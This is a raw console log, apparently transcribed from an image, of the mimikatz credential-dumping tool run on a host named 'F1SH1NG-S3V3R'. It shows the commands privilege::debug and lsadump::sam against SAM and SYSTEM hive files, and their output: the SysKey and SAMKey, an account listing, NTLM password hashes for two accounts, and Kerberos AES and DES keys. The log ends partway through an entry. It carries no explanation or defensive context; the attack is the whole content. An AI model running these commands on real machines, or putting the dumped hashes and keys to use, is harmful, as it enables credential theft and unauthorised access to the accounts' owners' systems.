 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : F1SH1NG-S3V3R
SysKey : a2f0f4b9f04e66551ead497cdbc30d11
Local SID : S-1-5-21-2454759272-2978028043-1347781928

SAMKey : fe8aef45e91c14370a000d14fef82448

RID  : 000001f4 (500)
User : Administrator

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 5e53b6b4a4cce92e3898d3e3c767136b

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 24a61a71b2a56c99599a5a8f074ef166

* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 6a557e27f5a7391085d6fbb9c143147db106a20d29df276d5866e5676c6c2393
      aes128_hmac       (4096) : ef2c764560f7b5dc46ddf9f20b9b3e5c
      des_cbc_md5       (4096) : e346020e5813c85e

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WDAGUtilityAccount
    Credentials
      des_cbc_md5       : e346020e5813c85e


RID  : 000003e8 (1000)
User : St5rr
  Hash NTLM: ff1dc4eea5e2360bb54c1609138be4ec

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *